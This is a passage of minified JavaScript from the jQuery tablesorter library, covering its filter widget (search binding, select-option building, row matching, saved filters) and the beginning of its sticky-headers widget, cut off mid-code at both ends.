h=o.filter_hideEmpty&&n.isEmptyObject(e.cache)&&!(e.delayInit&&"appendCache"===t.type),e.$table.find("."+u.filterRow).toggleClass(o.filter_filteredRow,h),/(search|filter)/.test(t.type)||(t.stopPropagation(),i.buildDefault(f,!0)),"filterReset"===t.type?(e.$table.find("."+u.filter).add(o.filter_$externalFilters).val(""),i.searching(f,[])):"filterEnd"===t.type?i.buildDefault(f,!0):(r="search"===t.type?r:"updateComplete"===t.type?e.$table.data("lastSearch"):"",/(update|add)/.test(t.type)&&"updateComplete"!==t.type&&(e.lastCombinedFilter=null,e.lastSearch=[]),i.searching(f,r,!0)),!1}),o.filter_reset&&(o.filter_reset instanceof n?o.filter_reset.click(function(){e.$table.triggerHandler("filterReset")}):n(o.filter_reset).length&&n(document).undelegate(o.filter_reset,"click"+e.namespace+"filter").delegate(o.filter_reset,"click"+e.namespace+"filter",function(){e.$table.triggerHandler("filterReset")})),o.filter_functions)for(c=0;c<e.columns;c++)if(v=t.getColumnData(f,o.filter_functions,c))if(l=e.$headerIndexed[c].removeClass("filter-select"),w=!(l.hasClass("filter-false")||l.hasClass("parser-false")),y="",v===!0&&w)i.buildSelect(f,c);else if("object"==typeof v&&w){for(a in v)"string"==typeof a&&(y+=""===y?'<option value="">'+(l.data("placeholder")||l.attr("data-placeholder")||o.filter_placeholder.select||"")+"<\/option>":"",h=a,s=a,a.indexOf(o.filter_selectSourceSeparator)>=0&&(h=a.split(o.filter_selectSourceSeparator),s=h[1],h=h[0]),y+="<option "+(s===h?"":'data-function-name="'+a+'" ')+'value="'+h+'">'+s+"<\/option>");e.$table.find("thead").find("select."+u.filter+'[data-column="'+c+'"]').append(y);s=o.filter_selectSource;v="function"==typeof s?!0:t.getColumnData(f,s,c);v&&i.buildSelect(e.table,c,"",!0,l.hasClass(o.filter_onlyAvail))}i.buildDefault(f,!0);i.bindSearch(f,e.$table.find("."+u.filter),!0);o.filter_external&&i.bindSearch(f,o.filter_external);o.filter_hideFilters&&i.hideFilters(e);e.showProcessing&&(s="filterStart filterEnd ".split(" ").join(e.namespace+"filter "),e.$table.unbind(s.replace(t.regex.spaces," ")).bind(s,function(i,r){l=r?e.$table.find("."+u.header).filter("[data-column]").filter(function(){return""!==r[n(this).data("column")]}):"";t.isProcessing(f,"filterStart"===i.type,r?l:"")}));e.filteredRows=e.totalRows;s="tablesorter-initialized pagerBeforeInitialized ".split(" ").join(e.namespace+"filter ");e.$table.unbind(s.replace(t.regex.spaces," ")).bind(s,function(){var n=this.config.widgetOptions;p=i.setDefaults(f,e,n)||[];p.length&&(e.delayInit&&""===p.join("")||t.setFilters(f,p,!0));e.$table.triggerHandler("filterFomatterUpdate");setTimeout(function(){n.filter_initialized||i.filterInitComplete(e)},100)});e.pager&&e.pager.initialized&&!o.filter_initialized&&(e.$table.triggerHandler("filterFomatterUpdate"),setTimeout(function(){i.filterInitComplete(e)},100))},formatterUpdated:function(n,t){var i=n&&n.closest("table")[0].config.widgetOptions;i&&!i.filter_initialized&&(i.filter_formatterInit[t]=1)},filterInitComplete:function(t){var u,e,r=t.widgetOptions,o=0,f=function(){r.filter_initialized=!0;t.$table.triggerHandler("filterInit",t);i.findRows(t.table,t.$table.data("lastSearch")||[])};if(n.isEmptyObject(r.filter_formatter))f();else{for(e=r.filter_formatterInit.length,u=0;e>u;u++)1===r.filter_formatterInit[u]&&o++;clearTimeout(r.filter_initTimer);r.filter_initialized||o!==r.filter_formatterCount?r.filter_initialized||(r.filter_initTimer=setTimeout(function(){f()},500)):f()}},processFilters:function(n,t){for(var r=t?encodeURIComponent:decodeURIComponent,u=n.length,i=0;u>i;i++)n[i]&&(n[i]=r(n[i]));return n},setDefaults:function(r,u,f){var h,s,e,c,l,o=t.getFilters(r)||[];if(f.filter_saveFilters&&t.storage&&(s=t.storage(r,"tablesorter-filters")||[],h=n.isArray(s),h&&""===s.join("")||!h||(o=i.processFilters(s))),""===o.join(""))for(l=u.$headers.add(f.filter_$externalFilters).filter("["+f.filter_defaultAttrib+"]"),e=0;e<=u.columns;e++)c=e===u.columns?"all":e,o[e]=l.filter('[data-column="'+c+'"]').attr(f.filter_defaultAttrib)||o[e]||"";return u.$table.data("lastSearch",o),o},parseFilter:function(n,t,i,r){return r||i.parsed[i.index]?n.parsers[i.index].format(t,n.table,[],i.index):t},buildRow:function(r,f,e){for(var h,y,c,w,p,b,l,a,v=e.filter_cellFilter,k=f.columns,d=n.isArray(v),s='<tr role="row" class="'+u.filterRow+" "+f.cssIgnoreRow+'">',o=0;k>o;o++)f.$headerIndexed[o].length&&(a=f.$headerIndexed[o]&&f.$headerIndexed[o][0].colSpan||0,s+=a>1?'<td data-column="'+o+"-"+(o+a-1)+'" colspan="'+a+'"':'<td data-column="'+o+'"',s+=d?v[o]?' class="'+v[o]+'"':"":""!==v?' class="'+v+'"':"",s+="><\/td>");for(f.$filters=n(s+="<\/tr>").appendTo(f.$table.children("thead").eq(0)).children("td"),o=0;k>o;o++)p=!1,c=f.$headerIndexed[o],c&&c.length&&(h=i.getColumnElm(f,f.$filters,o),l=t.getColumnData(r,e.filter_functions,o),w=e.filter_functions&&l&&"function"!=typeof l||c.hasClass("filter-select"),y=t.getColumnData(r,f.headers,o),p="false"===t.getData(c[0],y,"filter")||"false"===t.getData(c[0],y,"parser"),w?s=n("<select>").appendTo(h):(l=t.getColumnData(r,e.filter_formatter,o),l?(e.filter_formatterCount++,s=l(h,o),s&&0===s.length&&(s=h.children("input")),s&&(0===s.parent().length||s.parent().length&&s.parent()[0]!==h[0])&&h.append(s)):s=n('<input type="search">').appendTo(h),s&&(a=c.data("placeholder")||c.attr("data-placeholder")||e.filter_placeholder.search||"",s.attr("placeholder",a))),s&&(b=(n.isArray(e.filter_cssFilter)?"undefined"!=typeof e.filter_cssFilter[o]?e.filter_cssFilter[o]||"":"":e.filter_cssFilter)||"",s.addClass(u.filter+" "+b).attr("data-column",h.attr("data-column")),p&&(s.attr("placeholder","").addClass(u.filterDisabled)[0].disabled=!0)))},bindSearch:function(r,u,e){if(r=n(r)[0],u=n(u),u.length){var h,s=r.config,o=s.widgetOptions,c=s.namespace+"filter",l=o.filter_$externalFilters;e!==!0&&(h=o.filter_anyColumnSelector+","+o.filter_multipleColumnSelector,o.filter_$anyMatch=u.filter(h),o.filter_$externalFilters=l&&l.length?o.filter_$externalFilters.add(u):u,t.setFilters(r,s.$table.data("lastSearch")||[],e===!1));h="keypress keyup keydown search change input ".split(" ").join(c+" ");u.attr("data-lastSearchTime",(new Date).getTime()).unbind(h.replace(t.regex.spaces," ")).bind("keydown"+c,function(n){if(n.which===f.escape&&!o.filter_resetOnEsc)return!1}).bind("keyup"+c,function(t){var u=parseInt(n(this).attr("data-column"),10);if(n(this).attr("data-lastSearchTime",(new Date).getTime()),t.which===f.escape)this.value=o.filter_resetOnEsc?"":s.lastSearch[u];else{if(o.filter_liveSearch===!1)return;if(""!==this.value&&("number"==typeof o.filter_liveSearch&&this.value.length<o.filter_liveSearch||t.which!==f.enter&&t.which!==f.backSpace&&(t.which<f.space||t.which>=f.left&&t.which<=f.down)))return}i.searching(r,!0,!0)}).bind("search change keypress input ".split(" ").join(c+" "),function(t){var u=parseInt(n(this).attr("data-column"),10);(o.filter_initialized&&(t.which===f.enter||"search"===t.type||"change"===t.type&&this.value!==s.lastSearch[u])||"input"===t.type&&""===this.value)&&(t.preventDefault(),n(this).attr("data-lastSearchTime",(new Date).getTime()),i.searching(r,"keypress"!==t.type,!0))})}},searching:function(n,t,r){var u=n.config.widgetOptions;clearTimeout(u.filter_searchTimer);"undefined"==typeof t||t===!0?u.filter_searchTimer=setTimeout(function(){i.checkFilters(n,t,r)},u.filter_liveSearch?u.filter_searchDelay:10):i.checkFilters(n,t,r)},checkFilters:function(r,f,e){var o=r.config,c=o.widgetOptions,l=n.isArray(f),s=l?f:t.getFilters(r,!0),h=(s||[]).join("");return n.isEmptyObject(o.cache)?void(o.delayInit&&o.pager&&o.pager.initialized&&t.updateCache(o,function(){i.checkFilters(r,!1,e)})):(l&&(t.setFilters(r,s,!1,e!==!0),c.filter_initialized||(o.lastCombinedFilter="")),c.filter_hideFilters&&o.$table.find("."+u.filterRow).triggerHandler(""===h?"mouseleave":"mouseenter"),o.lastCombinedFilter!==h||f===!1?(f===!1&&(o.lastCombinedFilter=null,o.lastSearch=[]),s=s||[],s=Array.prototype.map?s.map(String):s.join("�").split("�"),c.filter_initialized&&o.$table.triggerHandler("filterStart",[s]),o.showProcessing?void setTimeout(function(){return i.findRows(r,s,h),!1},30):(i.findRows(r,s,h),!1)):void 0)},hideFilters:function(i,r){var f,e=(r||i.$table).find("."+u.filterRow).addClass(u.filterRowHide);e.bind("mouseenter mouseleave",function(t){var e=t,r=n(this);clearTimeout(f);f=setTimeout(function(){/enter|over/.test(e.type)?r.removeClass(u.filterRowHide):n(document.activeElement).closest("tr")[0]!==r[0]&&""===i.lastCombinedFilter&&r.addClass(u.filterRowHide)},200)}).find("input, select").bind("focus blur",function(r){var e=r,o=n(this).closest("tr");clearTimeout(f);f=setTimeout(function(){clearTimeout(f);""===t.getFilters(i.$table).join("")&&o.toggleClass(u.filterRowHide,"focus"!==e.type)},200)})},defaultFilter:function(t,i){if(""===t)return t;var e=r.iQuery,s=i.match(r.igQuery).length,f=s>1?n.trim(t).split(/\s/):[n.trim(t)],h=f.length-1,o=0,u=i;for(1>h&&s>1&&(f[1]=f[0]);e.test(u);)u=u.replace(e,f[o++]||""),e.test(u)&&h>o&&""!==(f[o]||"")&&(u=i.replace(e,u));return u},getLatestSearch:function(t){return t?t.sort(function(t,i){return n(i).attr("data-lastSearchTime")-n(t).attr("data-lastSearchTime")}):t||n()},findRange:function(n,t,i){var a,o,l,f,e,h,s,r,c,u=[];if(/^[0-9]+$/.test(t))return[parseInt(t,10)];if(!i&&/-/.test(t))for(o=t.match(/(\d+)\s*-\s*(\d+)/g),c=o?o.length:0,r=0;c>r;r++){for(l=o[r].split(/\s*-\s*/),f=parseInt(l[0],10)||0,e=parseInt(l[1],10)||n.columns-1,f>e&&(a=f,f=e,e=a),e>=n.columns&&(e=n.columns-1);e>=f;f++)u[u.length]=f;t=t.replace(o[r],"")}if(!i&&/,/.test(t))for(h=t.split(/\s*,\s*/),c=h.length,s=0;c>s;s++)""!==h[s]&&(r=parseInt(h[s],10),r<n.columns&&(u[u.length]=r));if(!u.length)for(r=0;r<n.columns;r++)u[u.length]=r;return u},getColumnElm:function(t,r,u){return r.filter(function(){var r=i.findRange(t,n(this).attr("data-column"));return n.inArray(u,r)>-1})},multipleColumns:function(t,r){var u=t.widgetOptions,f=u.filter_initialized||!r.filter(u.filter_anyColumnSelector).length,e=n.trim(i.getLatestSearch(r).attr("data-column")||"");return i.findRange(t,e,!f)},processTypes:function(t,r,u){var e,o=null,f=null;for(e in i.types)n.inArray(e,u.excludeMatch)<0&&null===f&&(f=i.types[e](t,r,u),null!==f&&(o=f));return o},matchType:function(n,t){var r,i=n.$headerIndexed[t];return i.hasClass("filter-exact")?r=!1:i.hasClass("filter-match")?r=!0:(i=n.$filters.eq(t).find("."+u.filter),r=i.length?"match"===n.widgetOptions.filter_matchType[(i[0].nodeName||"").toLowerCase()]:!1),r},processRow:function(u,f,e){var a,h,v,y,s,c=u.widgetOptions,l=!0,o=c.filter_$anyMatch&&c.filter_$anyMatch.length?i.multipleColumns(u,c.filter_$anyMatch):[];if(f.$cells=f.$row.children(),f.anyMatchFlag&&o.length>1){if(f.anyMatch=!0,f.isMatch=!0,f.rowArray=f.$cells.map(function(i){if(n.inArray(i,o)>-1)return(f.parsed[i]?s=f.cacheArray[i]:(s=f.rawArray[i],s=n.trim(c.filter_ignoreCase?s.toLowerCase():s),u.sortLocaleCompare&&(s=t.replaceAccents(s))),s)}).get(),f.filter=f.anyMatchFilter,f.iFilter=f.iAnyMatchFilter,f.exact=f.rowArray.join(" "),f.iExact=c.filter_ignoreCase?f.exact.toLowerCase():f.exact,f.cache=f.cacheArray.slice(0,-1).join(" "),e.excludeMatch=e.noAnyMatch,h=i.processTypes(u,f,e),null!==h)l=h;else if(c.filter_startsWith)for(l=!1,o=Math.min(u.columns,f.rowArray.length);!l&&o>0;)o--,l=l||0===f.rowArray[o].indexOf(f.iFilter);else l=(f.iExact+f.childRowText).indexOf(f.iFilter)>=0;if(f.anyMatch=!1,f.filters.join("")===f.filter)return l}for(o=0;o<u.columns;o++)f.filter=f.filters[o],f.index=o,e.excludeMatch=e.excludeFilter[o],f.filter&&(f.cache=f.cacheArray[o],a=f.parsed[o]?f.cache:f.rawArray[o]||"",f.exact=u.sortLocaleCompare?t.replaceAccents(a):a,f.iExact=!r.type.test(typeof f.exact)&&c.filter_ignoreCase?f.exact.toLowerCase():f.exact,f.isMatch=i.matchType(u,o),a=l,y=c.filter_columnFilters?u.$filters.add(u.$externalFilters).filter('[data-column="'+o+'"]').find("select option:selected").attr("data-function-name")||"":"",u.sortLocaleCompare&&(f.filter=t.replaceAccents(f.filter)),c.filter_defaultFilter&&r.iQuery.test(e.defaultColFilter[o])&&(f.filter=i.defaultFilter(f.filter,e.defaultColFilter[o])),f.iFilter=c.filter_ignoreCase?(f.filter||"").toLowerCase():f.filter,v=e.functions[o],h=null,v&&(v===!0?h=f.isMatch?(""+f.iExact).search(f.iFilter)>=0:f.filter===f.exact:"function"==typeof v?h=v(f.exact,f.cache,f.filter,o,f.$row,u,f):"function"==typeof v[y||f.filter]&&(s=y||f.filter,h=v[s](f.exact,f.cache,f.filter,o,f.$row,u,f))),null===h?(h=i.processTypes(u,f,e),null!==h?a=h:(s=(f.iExact+f.childRowText).indexOf(i.parseFilter(u,f.iFilter,f)),a=!c.filter_startsWith&&s>=0||c.filter_startsWith&&0===s)):a=h,l=a?l:!1);return l},findRows:function(u,f,e){if(u.config.lastCombinedFilter!==e&&u.config.widgetOptions.filter_initialized){var ot,st,g,v,it,b,nt,at,l,vt,p,ht,w,ct,yt,a,c,rt,y,tt,lt,ut,ft,k,et=n.extend([],f),o=u.config,s=o.widgetOptions,h={anyMatch:!1,filters:f,filter_regexCache:[]},d={noAnyMatch:["range","notMatch","operators"],functions:[],excludeFilter:[],defaultColFilter:[],defaultAnyFilter:t.getColumnData(u,s.filter_defaultFilter,o.columns,!0)||""};for(h.parsed=[],l=0;l<o.columns;l++)h.parsed[l]=s.filter_useParsedData||o.parsers&&o.parsers[l]&&o.parsers[l].parsed||t.getData&&"parsed"===t.getData(o.$headerIndexed[l],t.getColumnData(u,o.headers,l),"filter")||o.$headerIndexed[l].hasClass("filter-parsed"),d.functions[l]=t.getColumnData(u,s.filter_functions,l)||o.$headerIndexed[l].hasClass("filter-select"),d.defaultColFilter[l]=t.getColumnData(u,s.filter_defaultFilter,l)||"",d.excludeFilter[l]=(t.getColumnData(u,s.filter_excludeFilter,l,!0)||"").split(/\s+/);for(o.debug&&(console.log("Filter: Starting filter widget search",f),yt=new Date),o.filteredRows=0,o.totalRows=0,e=(et||[]).join(""),nt=0;nt<o.$tbodies.length;nt++){if(at=t.processTbody(u,o.$tbodies.eq(nt),!0),l=o.columns,st=o.cache[nt].normalized,v=n(n.map(st,function(n){return n[l].$row.get()})),""===e||s.filter_serversideFiltering)v.removeClass(s.filter_filteredRow).not("."+o.cssChildRow).css("display","");else{if(v=v.not("."+o.cssChildRow),ot=v.length,(s.filter_$anyMatch&&s.filter_$anyMatch.length||"undefined"!=typeof f[o.columns])&&(h.anyMatchFlag=!0,h.anyMatchFilter=""+(f[o.columns]||s.filter_$anyMatch&&i.getLatestSearch(s.filter_$anyMatch).val()||""),s.filter_columnAnyMatch)){for(tt=h.anyMatchFilter.split(r.andSplit),lt=!1,c=0;c<tt.length;c++)ut=tt[c].split(":"),ut.length>1&&(ft=parseInt(ut[0],10)-1,ft>=0&&ft<o.columns&&(f[ft]=ut[1],tt.splice(c,1),c--,lt=!0));lt&&(h.anyMatchFilter=tt.join(" && "))}if(y=s.filter_searchFiltered,ht=o.lastSearch||o.$table.data("lastSearch")||[],y)for(c=0;l+1>c;c++)a=f[c]||"",y||(c=l),y=y&&ht.length&&0===a.indexOf(ht[c]||"")&&!r.alreadyFiltered.test(a)&&!r.exactTest.test(a)&&!(r.isNeg1.test(a)||r.isNeg2.test(a))&&!(""!==a&&o.$filters&&o.$filters.filter('[data-column="'+c+'"]').find("select").length&&!i.matchType(o,c));for(rt=v.not("."+s.filter_filteredRow).length,y&&0===rt&&(y=!1),o.debug&&console.log("Filter: Searching through "+(y&&ot>rt?rt:"all")+" rows"),h.anyMatchFlag&&(o.sortLocaleCompare&&(h.anyMatchFilter=t.replaceAccents(h.anyMatchFilter)),s.filter_defaultFilter&&r.iQuery.test(d.defaultAnyFilter)&&(h.anyMatchFilter=i.defaultFilter(h.anyMatchFilter,d.defaultAnyFilter),y=!1),h.iAnyMatchFilter=s.filter_ignoreCase&&o.ignoreCase?h.anyMatchFilter.toLowerCase():h.anyMatchFilter),b=0;ot>b;b++)if(k=v[b].className,vt=b&&r.child.test(k),!(vt||y&&r.filtered.test(k))){if(h.$row=v.eq(b),h.cacheArray=st[b],g=h.cacheArray[o.columns],h.rawArray=g.raw,h.childRowText="",!s.filter_childByColumn){for(k="",p=g.child,c=0;c<p.length;c++)k+=" "+p[c].join(" ")||"";h.childRowText=s.filter_childRows?s.filter_ignoreCase?k.toLowerCase():k:""}if(w=!1,ct=i.processRow(o,h,d),it=g.$row,a=ct?!0:!1,p=g.$row.filter(":gt(0)"),s.filter_childRows&&p.length){if(s.filter_childByColumn)for(s.filter_childWithSibs||(p.addClass(s.filter_filteredRow),it=it.eq(0)),c=0;c<p.length;c++)h.$row=p.eq(c),h.cacheArray=g.child[c],h.rawArray=h.cacheArray,a=i.processRow(o,h,d),w=w||a,!s.filter_childWithSibs&&a&&p.eq(c).removeClass(s.filter_filteredRow);w=w||ct}else w=a;it.toggleClass(s.filter_filteredRow,!w)[0].display=w?"":"none"}}o.filteredRows+=v.not("."+s.filter_filteredRow).length;o.totalRows+=v.length;t.processTbody(u,at,!1)}o.lastCombinedFilter=e;o.lastSearch=et;o.$table.data("lastSearch",et);s.filter_saveFilters&&t.storage&&t.storage(u,"tablesorter-filters",i.processFilters(et,!0));o.debug&&console.log("Completed filter widget search"+t.benchmark(yt));s.filter_initialized&&(o.$table.triggerHandler("filterBeforeEnd",o),o.$table.triggerHandler("filterEnd",o));setTimeout(function(){t.applyWidget(o.table)},0)}},getOptionSource:function(r,u,f){r=n(r)[0];var h=r.config,c=h.widgetOptions,o=!1,s=c.filter_selectSource,l=h.$table.data("lastSearch")||[],e="function"==typeof s?!0:t.getColumnData(r,s,u);if(f&&""!==l[u]&&(f=!1),e===!0)o=s(r,u,f);else{if(e instanceof n||"string"===n.type(e)&&e.indexOf("<\/option>")>=0)return e;n.isArray(e)?o=e:"object"===n.type(s)&&e&&(o=e(r,u,f))}return o===!1&&(o=i.getOptions(r,u,f)),i.processOptions(r,u,o)},processOptions:function(i,r,u){if(!n.isArray(u))return!1;i=n(i)[0];var h,f,e,l,c,v,o=i.config,a="undefined"!=typeof r&&null!==r&&r>=0&&r<o.columns,s=[];if(u=n.grep(u,function(t,i){return t.text?!0:n.inArray(t,u)===i}),a&&o.$headerIndexed[r].hasClass("filter-select-nosort"))return u;for(l=u.length,e=0;l>e;e++)f=u[e],v=f.text?f.text:f,c=(a&&o.parsers&&o.parsers.length&&o.parsers[r].format(v,i,[],r)||v).toString(),c=o.widgetOptions.filter_ignoreCase?c.toLowerCase():c,f.text?(f.parsed=c,s[s.length]=f):s[s.length]={text:f,parsed:c};for(h=o.textSorter||"",s.sort(function(n,u){var f=n.parsed,e=u.parsed;return a&&"function"==typeof h?h(f,e,!0,r,i):a&&"object"==typeof h&&h.hasOwnProperty(r)?h[r](f,e,!0,r,i):t.sortNatural?t.sortNatural(f,e):!0}),u=[],l=s.length,e=0;l>e;e++)u[u.length]=s[e];return u},getOptions:function(i,r,u){i=n(i)[0];for(var e,v,y,o,h,p,a,f=i.config,c=f.widgetOptions,s=[],l=0;l<f.$tbodies.length;l++)for(o=f.cache[l],v=f.cache[l].normalized.length,e=0;v>e;e++)if(y=o.row?o.row[e]:o.normalized[e][f.columns].$row[0],!u||!y.className.match(c.filter_filteredRow))if(c.filter_useParsedData||f.parsers[r].parsed||f.$headerIndexed[r].hasClass("filter-parsed")){if(s[s.length]=""+o.normalized[e][r],c.filter_childRows&&c.filter_childByColumn)for(a=o.normalized[e][f.columns].$row.length-1,h=0;a>h;h++)s[s.length]=""+o.normalized[e][f.columns].child[h][r]}else if(s[s.length]=o.normalized[e][f.columns].raw[r],c.filter_childRows&&c.filter_childByColumn)for(a=o.normalized[e][f.columns].$row.length,h=1;a>h;h++)p=o.normalized[e][f.columns].$row.eq(h).children().eq(r),s[s.length]=""+t.getElementText(f,p,r);return s},buildSelect:function(t,f,e,o,s){if(t=n(t)[0],f=parseInt(f,10),t.config.cache&&!n.isEmptyObject(t.config.cache)){var b,c,l,k,a,w,h,v=t.config,y=v.widgetOptions,d=v.$headerIndexed[f],p='<option value="">'+(d.data("placeholder")||d.attr("data-placeholder")||y.filter_placeholder.select||"")+"<\/option>",g=v.$table.find("thead").find("select."+u.filter+'[data-column="'+f+'"]').val();if(("undefined"==typeof e||""===e)&&(e=i.getOptionSource(t,f,s)),n.isArray(e)){for(b=0;b<e.length;b++)if(h=e[b],h.text){h["data-function-name"]="undefined"==typeof h.value?h.text:h.value;p+="<option";for(c in h)h.hasOwnProperty(c)&&"text"!==c&&(p+=" "+c+'="'+h[c]+'"');h.value||(p+=' value="'+h.text+'"');p+=">"+h.text+"<\/option>"}else""+h!="[object Object]"&&(l=h=(""+h).replace(r.quote,"&quot;"),c=l,l.indexOf(y.filter_selectSourceSeparator)>=0&&(k=l.split(y.filter_selectSourceSeparator),c=k[0],l=k[1]),p+=""!==h?"<option "+(c===l?"":'data-function-name="'+h+'" ')+'value="'+c+'">'+l+"<\/option>":"");e=[]}a=(v.$filters?v.$filters:v.$table.children("thead")).find("."+u.filter);y.filter_$externalFilters&&(a=a&&a.length?a.add(y.filter_$externalFilters):y.filter_$externalFilters);w=a.filter('select[data-column="'+f+'"]');w.length&&(w[o?"html":"append"](p),n.isArray(e)||w.append(e).val(g),w.val(g))}},buildDefault:function(n,r){for(var f,o,e=n.config,s=e.widgetOptions,h=e.columns,u=0;h>u;u++)f=e.$headerIndexed[u],o=!(f.hasClass("filter-false")||f.hasClass("parser-false")),(f.hasClass("filter-select")||t.getColumnData(n,s.filter_functions,u)===!0)&&o&&i.buildSelect(n,u,"",r,f.hasClass(s.filter_onlyAvail))}};r=i.regex;t.getFilters=function(t,r,f,e){var s,l,o,v,a=!1,h=t?n(t)[0].config:"",c=h?h.widgetOptions:"";if(r!==!0&&c&&!c.filter_columnFilters||n.isArray(f)&&f.join("")===h.lastCombinedFilter)return n(t).data("lastSearch");if(h&&(h.$filters&&(l=h.$filters.find("."+u.filter)),c.filter_$externalFilters&&(l=l&&l.length?l.add(c.filter_$externalFilters):c.filter_$externalFilters),l&&l.length))for(a=f||[],s=0;s<h.columns+1;s++)v=s===h.columns?c.filter_anyColumnSelector+","+c.filter_multipleColumnSelector:'[data-column="'+s+'"]',o=l.filter(v),o.length&&(o=i.getLatestSearch(o),n.isArray(f)?(e&&o.length>1&&(o=o.slice(1)),s===h.columns&&(v=o.filter(c.filter_anyColumnSelector),o=v.length?v:o),o.val(f[s]).trigger("change"+h.namespace)):(a[s]=o.val()||"",s===h.columns?o.slice(1).filter('[data-column*="'+o.attr("data-column")+'"]').val(a[s]):o.slice(1).val(a[s])),s===h.columns&&o.length&&(c.filter_$anyMatch=o));return 0===a.length&&(a=!1),a};t.setFilters=function(r,u,f,e){var o=r?n(r)[0].config:"",s=t.getFilters(r,!0,u,e);return"undefined"==typeof f&&(f=!0),o&&f&&(o.lastCombinedFilter=null,o.lastSearch=[],i.searching(o.table,u,e),o.$table.triggerHandler("filterFomatterUpdate")),!!s}}(jQuery),function(n,t){"use strict";var i=n.tablesorter||{};n.extend(i.css,{sticky:"tablesorter-stickyHeader",stickyVis:"tablesorter-sticky-visible",stickyHide:"tablesorter-sticky-hidden",stickyWrap:"tablesorter-sticky-wrapper"});i.addHeaderResizeEvent=function(t,i,r){if(t=n(t)[0],t.config){var o=n.extend({},{timer:250},r),f=t.config,u=f.widgetOptions,e=function(n){var i,r,t,e,o,s,h=f.$headers.length;for(u.resize_flag=!0,r=[],i=0;h>i;i++)t=f.$headers.eq(i),e=t.data("savedSizes")||[0,0],o=t[0].offsetWidth,s=t[0].offsetHeight,(o!==e[0]||s!==e[1])&&(t.data("savedSizes",[o,s]),r.push(t[0]));r.length&&n!==!1&&f.$table.triggerHandler("resize",[r]);u.resize_flag=!1};if(clearInterval(u.resize_timer),i)return u.resize_flag=!1,!1;e(!1);u.resize_timer=setInterval(function(){u.resize_flag||e()},o.timer)}};i.addWidget({id:"stickyHeaders",priority:60,options:{stickyHeaders:"",stickyHeaders_attachTo:null,stickyHeaders_xScroll:null,stickyHeaders_yScroll:null,stickyHeaders_offset:0,stickyHeaders_filteredToTop:!0,stickyHeaders_cloneId:"-sticky",stickyHeaders_addResizeEvent:!0,stickyHeaders_includeCaption:!0,stickyHeaders_zIndex:2},format:function(r,u,f){if(!(u.$table.hasClass("hasStickyHeaders")||n.inArray("filter",u.widgets)>=0&&!u.$table.hasClass("hasFilters"))){var a,tt,d,y,e=u.$table,s=n(f.stickyHeaders_attachTo),h=u.namespace+"stickyheaders ",c=n(f.stickyHeaders_yScroll||f.stickyHeaders_attachTo||t),p=n(f.stickyHeaders_xScroll||f.stickyHeaders_attachTo||t),et=e.children("thead:first"),ot=et.children("tr").not(".sticky-false").children(),st=e.children("tfoot"),w=isNaN(f.stickyHeaders_offset)?n(f.stickyHeaders_offset):"",b=w.length?w.height()||0:parseInt(f.stickyHeaders_offset,10)||0,l=e.parent().closest("."+i.css.table).hasClass("hasStickyHeaders")?e.parent().closest("table.tablesorter")[0].config.widgetOptions.$sticky.parent():[],k=l.length?l.height():0,o=f.$sticky=e.clone().addClass("containsStickyHeaders "+i.css.sticky+" "+f.stickyHeaders+" "+u.namespace.slice(1)+"_extra_table").wrap('<div class="'+i.css.stickyWrap+'">'),v=o.parent().addClass(i.css.stickyHide).css({position:s.length?"absolute":"fixed",padding:parseInt(o.parent().parent().css("padding-left"),10),top:b+k,left:0,visibility:"hidden",zIndex:f.stickyHeaders_zIndex||2}),g=o.children("thead:first"),it="",nt=0,rt=function(n,i){for(var u,o,e,r,s=n.filter(":visible"),h=s.length,f=0;h>f;f++)e=i.filter(":visible").eq(f),r=s.eq(f),"border-box"===r.css("box-sizing")?u=r.outerWidth():"collapse"===e.css("border-collapse")?t.getComputedStyle?u=parseFloat(t.getComputedStyle(r[0],null).width):(o=parseFloat(r.css("border-width")),u=r.outerWidth()-parseFloat(r.css("padding-left"))-parseFloat(r.css("padding-right"))-o):u=r.width(),e.css({width:u,"min-width":u,"max-width":u})},ut=function(){b=w.length?w.height()||0:parseInt(f.stickyHeaders_offset,10)||0;nt=0;v.css({left:s.length?parseInt(s.css("padding-left"),10)||0:e.offset().left-parseInt(e.css("margin-left"),10)-p.scrollLeft()-nt,width:e.outerWidth()});rt(e,o);rt(ot,y)},ft=function(t){if(e.is(":visible")){k=l.length?l.offset().top-c.scrollTop()+l.height():0;var o=e.offset(),h=n.isWindow(c[0]),a=n.isWindow(p[0]),f=(s.length?h?c.scrollTop():c.offset().top:c.scrollTop())+b+k,y=e.height()-(v.height()+(st.height()||0)),u=f>o.top&&f<o.top+y?"visible":"hidden",r={visibility:u};s.length&&(r.top=h?f-s.offset().top:s.scrollTop());a&&(r.left=e.offset().left-parseInt(e.css("margin-left"),10)-p.scrollLeft()-nt);l.length&&(r.top=(r.top||0)+b+k);v.removeClass(i.css.stickyVis+" "+i.css.stickyHide).addClass("visible"===u?i.css.stickyVis:i.css.stickyHide).css(r);(u!==it||t)&&(ut(),it=u)}};if(s.length&&!s.css("position")&&s.css("position","relative"),o.attr("id")&&(o[0].id+=f.stickyHeaders_cloneId),o.find("thead:gt(0), tr.sticky-false").hide(),o.find("tbody, tfoot").remove(),o.find("caption").toggle(f.stickyHeaders_includeCaption),y=g.children().children(),o.css({height:0,width:0,margin:0}),y.find("."+i.css.resizer).remove(),e.addClass("hasStickyHeaders").bind("pagerComplete"+h,function(){ut()}),i.bindEvents(r,g.children().children("."+i.css.header)),e.after(v),u.onRenderHeader)for(d=g.children("tr").children(),tt=d.length,a=0;tt>a;a++)u.onRenderHeader.apply(d.eq(a),[a,u,o]);p.add(c).unbind("scroll resize ".split(" ").join(h).replace(/\s+/g," ")).bind("scroll resize ".split(" ").join(h),function(n){ft("resize"===n.type)});u.$table.unbind("stickyHeadersUpdate"+h).bind("stickyHeadersUpdate"+h,function(){ft(!0)});f.stickyHeaders_addResizeEvent&&i.addHeaderResizeEvent(r);e.hasClass("hasFilters")&&f.filter_columnFilters&&(e.bind("filterEnd"+h,function(){var r=n(document.activeElement).closest("td"),o=r.parent().children().index(r);v.hasClass(i.css.stickyVis)&&f.stickyHeaders_filteredToTop&&(t.scrollTo(0,e.position().top),o>=0&&u.$filters&&u.$filters.eq(o).find("a, select, input").filter(":visible").focus())}),i.filter.bindSearch(e,y.find("."+i.css.filter)),f.filter_hideFilters&&i.filter.hideFilters(u,o));e.triggerHandler("stickyHeadersInit")}},remove:function(r,u,f){var e=u.namespace+"stickyheaders ";u.$table.removeClass("hasStickyHeaders").unbind("pagerComplete filterEnd stickyHeadersUpdate ".split(" ").join(e).replace(/\s+/g," 